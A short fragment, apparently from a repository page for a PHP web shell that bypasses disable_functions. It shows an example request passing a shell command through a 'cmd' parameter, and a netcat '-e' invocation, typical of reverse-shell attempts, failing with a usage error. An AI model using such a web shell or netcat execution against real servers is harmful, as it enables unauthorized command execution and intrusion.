 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&
cmdline: nc -e > /tmp/xx 2>&1
output:
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]